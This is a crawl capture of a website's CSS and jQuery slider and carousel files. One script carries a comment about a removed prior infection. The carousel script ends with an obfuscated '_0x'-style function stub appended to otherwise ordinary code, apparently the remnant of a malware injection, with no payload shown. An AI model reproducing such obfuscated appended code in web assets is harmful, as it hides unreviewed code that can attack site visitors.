	display:block;
	background:#3d3d3d;
	content:''
}
#cssmenu > ul > li.has-sub > a:before{
	position:absolute;
	top:12px;
	right:15px;
	display:block;
	width:2px;
	height:10px;
	background:#3d3d3d;
	content:'';
	-webkit-transition:all .25s ease;
	-ms-transition:all .25s ease;
	transition:all .25s ease
}
#cssmenu > ul > li.has-sub:hover > a:before{top:23px;height:0}
#cssmenu ul ul{position:absolute;left:-9999px;z-index: 9999;height: 300px;
    overflow-x: hidden;}
#cssmenu ul ul li{
	height:0;
	-webkit-transition:all .25s ease;
	-ms-transition:all .25s ease;
	background:#0193d2;
	transition:all .25s ease
}
#cssmenu ul ul li:hover{}
#cssmenu li:hover > ul{left:auto}
#cssmenu li:hover > ul > li{height:35px}
#cssmenu ul ul ul{margin-left:100%;top:0}
#cssmenu ul ul li a{
	border-bottom:1px solid rgba(150,150,150,0.15);
	padding:12px 12px;
	width:280px;
	font-size:15px;
	text-decoration:none;
	color:#fff;
	font-weight:400;
	text-align:left;
}
#cssmenu ul ul li:last-child > a,#cssmenu ul ul li.last-item > a{border-bottom:0}
#cssmenu ul ul li:hover > a,#cssmenu ul ul li a:hover{color:#333;background: #f5f5f5}
#cssmenu ul ul li.has-sub > a:after{
	position:absolute;
	top:16px;
	right:11px;
	width:8px;
	height:2px;
	display:block;
	background:#ddd;
	content:''
}
#cssmenu ul ul li.has-sub > a:before{
	position:absolute;
	top:13px;
	right:14px;
	display:block;
	width:2px;
	height:8px;
	background:#ddd;
	content:'';
	-webkit-transition:all .25s ease;
	-ms-transition:all .25s ease;
	transition:all .25s ease
}
#cssmenu ul ul > li.has-sub:hover > a:before{top:17px;height:0}
#cssmenu ul ul li.has-sub:hover,#cssmenu ul li.has-sub ul li.has-sub ul li:hover{background:#363636;}
#cssmenu ul ul ul li.active a{border-left:1px solid #333}
#cssmenu > ul > li.has-sub > ul > li.active > a,#cssmenu > ul ul > li.has-sub > ul > li.active> a{
	border-top:1px solid #333
}

@media screen and (max-width:1000px){
.logo{margin-top: 0}
.logo img{width: 33%;}
.xs-zero{padding: 0px !important}
nav{width:100%;}
#cssmenu > ul > li:hover > a,#cssmenu ul li.active a{color:#f5f5f5}
#cssmenu > ul > li:hover,#cssmenu ul li.active:hover,#cssmenu ul li.active,#cssmenu ul li.has-sub.active:hover{
	border-bottom: solid 2px transparent;
}
#cssmenu{width:100%;background: transparent;}
#cssmenu ul{width:100%;display:none}
#cssmenu ul li{width:100%;border-top:1px solid #f5f5f5}
#cssmenu ul li:hover{background:#363636;}
#cssmenu ul ul li,#cssmenu li:hover > ul > li{height:auto}
#cssmenu ul li a,#cssmenu ul ul li a{width:100%;border-bottom:0;color:#222;padding:15px;text-align: left;}
#cssmenu > ul > li{float:none}
#cssmenu ul ul li a{padding-left:25px}
#cssmenu ul ul li{background:#333!important;}
#cssmenu ul ul li:hover{background:#363636!important}
#cssmenu ul ul ul li a{padding-left:35px}
#cssmenu ul ul li a{color:#ddd;background:none}
#cssmenu ul ul li:hover > a,#cssmenu ul ul li.active > a{color:#fff}
#cssmenu ul ul,#cssmenu ul ul ul{position:relative;left:0;width:100%;margin:0;text-align:left}
#cssmenu > ul > li.has-sub > a:after,#cssmenu > ul > li.has-sub > a:before,#cssmenu ul ul > li.has-sub > a:after,#cssmenu ul ul > li.has-sub > a:before{display:none}
#cssmenu #head-mobile{display:block;padding:23px;color:#ddd;font-size:12px;font-weight:700}
.button{width:55px;height:46px;position:absolute;right:0;top:5px;cursor:pointer;z-index: 12399994;}
.button:after{
	position:absolute;
	top:25px;
	right:20px;
	display:block;
	height:11px;
	width:30px;
	border-top:2px solid #000;
	border-bottom:2px solid #000;
	content:''
}
.button:before{
	-webkit-transition:all .3s ease;
	-ms-transition:all .3s ease;
	transition:all .3s ease;
	position:absolute;
	top:16px;
	right:20px;
	display:block;
	height:2px;
	width:30px;
	background:#000;
	content:''
}
.button.menu-opened:after{
	-webkit-transition:all .3s ease;
	-ms-transition:all .3s ease;
	transition:all .3s ease;
	top:23px;
	border:0;
	height:2px;
	width:19px;
	background:#000;
	-webkit-transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-ms-transform:rotate(45deg);
	-o-transform:rotate(45deg);
	transform:rotate(45deg)
}
.button.menu-opened:before{
	top:23px;
	background:#000;
	width:19px;
	-webkit-transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-ms-transform:rotate(-45deg);
	-o-transform:rotate(-45deg);
	transform:rotate(-45deg)
}
#cssmenu .submenu-button{
	position:absolute;
	z-index:99;
	right:0;
	top:0;
	display:block;
	border-left:1px solid #f5f5f5;
	height:43px;
	width:46px;
	cursor:pointer
}
#cssmenu .submenu-button.submenu-opened{background:#262626}
#cssmenu ul ul .submenu-button{height:34px;width:34px}
#cssmenu .submenu-button:after{
	position:absolute;
	top:22px;
	right:19px;
	width:8px;
	height:2px;
	display:block;
	background:#ddd;
	content:''
}
#cssmenu ul ul .submenu-button:after{top:15px;right:13px}
#cssmenu .submenu-button.submenu-opened:after{background:#fff}
#cssmenu .submenu-button:before{
	position:absolute;
	top:19px;
	right:22px;
	display:block;
	width:2px;
	height:8px;
	background:#ddd;
	content:''
}
#cssmenu ul ul .submenu-button:before{top:12px;right:16px}
#cssmenu .submenu-button.submenu-opened:before{display:none}
#cssmenu ul ul ul li.active a{border-left:none}
#cssmenu > ul > li.has-sub > ul > li.active > a,#cssmenu > ul ul > li.has-sub > ul > li.active > a{border-top:none}
}

--- FILE ---
content_type: text/css
request_url: https://www.hospitalholloware.in/live/assets/css/top-slider.css
body_size: 488
content:
.bnr-hmt{}
.slider {
  position: relative;
}

#slider1 {
  position: relative;
  overflow: hidden;
  width: 100% !important;
  border-radius: 10px;
}
#slider1 ul {
  position: relative;
  margin: 0;
  padding: 0;
  height: auto;
  width: 99999px;
  overflow: hidden;
  list-style: none;
}
#slider1 ul li {
  position: relative;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  width: 100vw;
  height: auto;
  text-align: center;
}
#slider1 ul li .slide {
  background-size: cover;
  width: 100%;
}
#slider1 ul li img{
  width: 100%;
  height: 100%;
}
button.control_prev, button.control_next {
  position: absolute;
  top: 50%;
  z-index: 10;
  display: block;
  border: none;
  width: 2em;
  height: 2em;
  line-height: 1.9em;
  background: rgba(8, 49, 79, 0.9);
  color: #fff;
  text-align: center;
  text-decoration: none;
  font-weight: 600;
  font-size: 2rem;
  opacity: 0.8;
  cursor: pointer;
  border-radius: 50%;
  transform: translateY(-50%);
}
button.control_prev:focus, button.control_next:focus {
  outline: none;
  border: 1px rgba(255, 255, 255, 0.5) solid;
}
button.control_prev:hover, button.control_next:hover {
  opacity: 1;
  -webkit-transition: all 0.2s ease;
}

button.control_prev {
  left: 2rem;
}

button.control_next {
  right: 2rem;
}

.progress {
  position: absolute;
  background: rgba(255, 255, 255, 0.3) !important;
  height: .5rem !important;
  width: 100%;
  bottom: 0;
  margin-bottom: 0 !important;
  border-top: 1px rgba(0, 0, 0, 0.15) solid;
}
.progress .bar {
  height: 100%;
  width: 0%;
  background: #229022;
}

.teaser {
  text-align: center;
  width: 100%;
  color: #fff;
}
.teaser h2 {
  width: 100%;
  font-size: 28px;
   text-transform: uppercase; 
  line-height: 1.5em;
  color: #fff;
  /*background: rgba(255, 102, 0, 0.5);*/
  background-color: #970048;
  padding: 10px 10px;
  font-weight: 500;
  margin:0;
}
.teaser p {
  font-size: 16px;
  line-height: 1.8em;
  width: 45%;
  padding: 10px 15px;
  background-color: #090909;
}
/*.teaser h3 {
  border-bottom: 2px #fff solid;
  width: 33%;
  padding: 1.5rem 0;
  margin: 0rem auto;
  min-width: 25rem;
}*/
.teaser a {
  margin-left: .5rem;
  margin-right: .5rem;
}
@media all and (max-width: 768px){
  /*#slider ul li{
    width: auto;
  }*/
  .teaser{
    left: 1%;
    width: 98%;
  }
  .teaser p {width: 100%;}
  .teaser h2{width: 100%;margin-bottom: 70px;}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.hospitalholloware.in/live/assets/js/top-slider.js
body_size: 854
content:
//Based on https://codepen.io/zuraizm/pen/vGDHl pen by zuraiz
jQuery(document).ready(function ($) {
  
    startSlider($('#slider1'), 30); // Slide container ID, SlideShow interval 
  
    function startSlider(obj, timer) {
      
        var obj, timer;
        var id = "#"+obj.attr("id");
        var slideCount = obj.find('ul li').length;
        slideWidth = obj.attr("data-width");
        var sliderUlWidth = (slideCount+1) * slideWidth;
        var time = 2;
        var $bar,
        
        isPause,
        tick,
        percentTime;
        isPause = false; //false for auto slideshow

        $bar = obj.find('.progress .bar');

        function startProgressbar() {
            resetProgressbar();
            percentTime = 0;    
            tick = setInterval(interval, timer);
        }

        function interval() {
            if (isPause === false) {
              percentTime += 1 / (time + 0.1);
              $bar.css({
                width: percentTime + "%"
              });
              if (percentTime >= 100) {
                moveRight();
                startProgressbar();
              }
            }
        }

        function resetProgressbar() {
            $bar.css({
              width: 0 + '%'
            });
            clearTimeout(tick);
        }
  
        function startslide() {

            $(id+' ul li:last-child').prependTo(id+' ul');        
            obj.find('ul').css({ width: sliderUlWidth+'vw', marginLeft: - slideWidth+'vw' });
            
            obj.find('ul li:last-child').appendTo(obj.attr('id')+' ul');

        }

        if (slideCount>1) {
            startslide();
            startProgressbar();
        }
        else { // hade navigation buttons for 1 slide only
             $(id+' button.control_prev').hide();
             $(id+' button.control_next').hide();
        }


        

        function moveLeft() {
           $(id+' ul').css( { transition: "1s",
                  transform:  "translateX(" + slideWidth + "vw)" 
            });

            setTimeout( function() { 
                
                $(id+' ul li:last-child').prependTo(id+' ul');
                $(id+' ul').css( { transition: "none",
                  transform:  "translateX(" + 0 + "vw)" 
                });

                $('li.actslide').prev().addClass('actslide').next().removeClass('actslide');
            }, 1000 );
          
        }

        function moveRight2() { // fix for only 2 slades
          $(id+' ul li:first-child').appendTo(id+' ul'); 
         
          
$(id+' ul').css( { transition: "none",                      transform:  "translateX(87vw)"}).delay(); 
          
          setTimeout( function() { 
                    
$(id+' ul').css( { transition: "1s",                      transform:  "translateX(0vw)" }); 

                    
                }, 100, setTimeout( function() { 
                    
                   
$(id+' ul').css( { transition: "none",                      transform:  "translateX(0vw)" }); 
$('li.actslide').next().addClass('actslide').prev().removeClass('actslide');
                    
                }, 1000 )  ); 
          
         
          
           
        }

        function moveRight() {
            if (slideCount>2) {
                  $(id+' ul').css( { transition: "1s",
                  transform:  "translateX(" + (-1)*slideWidth + "vw)" 
                });

                setTimeout( function() { 
                    
                    $(id+' ul li:first-child').appendTo(id+' ul');
                    $(id+' ul').css( { transition: "none",
                      transform:  "translateX(" + 0 + "vw)" 
                    });

                    $('li.actslide').next().addClass('actslide').prev().removeClass('actslide');
                }, 1000 );  
            }
            else {
                moveRight2();
            }          
        }

        $(id+' button.control_prev').click(function () {
            moveLeft();
            startProgressbar();
        });

        $(id+' button.control_next').click(function () {

              moveRight();

            startProgressbar();
        });

        $(id+' .progress').click(function() {
            if (isPause === false) {
                isPause = true;
            }
            else {
                isPause = false;
            }   
      });
  };
});
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/


--- FILE ---
content_type: text/javascript
request_url: https://www.hospitalholloware.in/live/assets/js/item-slider.js
body_size: 731
content:
$(document).ready(function () {
    var itemsMainDiv = ('.MultiCarousel');
    var itemsDiv = ('.MultiCarousel-inner');
    var itemWidth = "";

    $('.leftLst, .rightLst').click(function () {
        var condition = $(this).hasClass("leftLst");
        if (condition)
            click(0, this);
        else
            click(1, this)
    });

    ResCarouselSize();
    $(window).resize(function () {
        ResCarouselSize();
    });

    //this function define the size of the items
    function ResCarouselSize() {
        var incno = 0;
        var dataItems = ("data-items");
        var itemClass = ('.item');
        var id = 0;
        var btnParentSb = '';
        var itemsSplit = '';
        var sampwidth = $(itemsMainDiv).width();
        var bodyWidth = $('body').width();
        $(itemsDiv).each(function () {
            id = id + 1;
            var itemNumbers = $(this).find(itemClass).length;
            btnParentSb = $(this).parent().attr(dataItems);
            itemsSplit = btnParentSb.split(',');
            $(this).parent().attr("id", "MultiCarousel" + id);


            if (bodyWidth >= 1200) {
                incno = itemsSplit[3];
                itemWidth = sampwidth / incno;
            }
            else if (bodyWidth >= 992) {
                incno = itemsSplit[2];
                itemWidth = sampwidth / incno;
            }
            else if (bodyWidth >= 768) {
                incno = itemsSplit[1];
                itemWidth = sampwidth / incno;
            }
            else {
                incno = itemsSplit[0];
                itemWidth = sampwidth / incno;
            }
            $(this).css({ 'transform': 'translateX(0px)', 'width': itemWidth * itemNumbers });
            $(this).find(itemClass).each(function () {
                $(this).outerWidth(itemWidth);
            });

            $(".leftLst").addClass("over");
            $(".rightLst").removeClass("over");

        });
    }
    //this function used to move the items
    function ResCarousel(e, el, s) {
        var leftBtn = ('.leftLst');
        var rightBtn = ('.rightLst');
        var translateXval = '';
        var divStyle = $(el + ' ' + itemsDiv).css('transform');
        var values = divStyle.match(/-?[\d\.]+/g);
        var xds = Math.abs(values[4]);
        if (e == 0) {
            translateXval = parseInt(xds) - parseInt(itemWidth * s);
            $(el + ' ' + rightBtn).removeClass("over");

            if (translateXval <= itemWidth / 2) {
                translateXval = 0;
                $(el + ' ' + leftBtn).addClass("over");
            }
        }
        else if (e == 1) {
            var itemsCondition = $(el).find(itemsDiv).width() - $(el).width();
            translateXval = parseInt(xds) + parseInt(itemWidth * s);
            $(el + ' ' + leftBtn).removeClass("over");

            if (translateXval >= itemsCondition - itemWidth / 2) {
                translateXval = itemsCondition;
                $(el + ' ' + rightBtn).addClass("over");
            }
        }
        $(el + ' ' + itemsDiv).css('transform', 'translateX(' + -translateXval + 'px)');
    }
    //It is used to get some elements from btn
    function click(ell, ee) {
        var Parent = "#" + $(ee).parent().attr("id");
        var slide = $(Parent).attr("data-slide");
        ResCarousel(ell, Parent, slide);
    }
  });
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}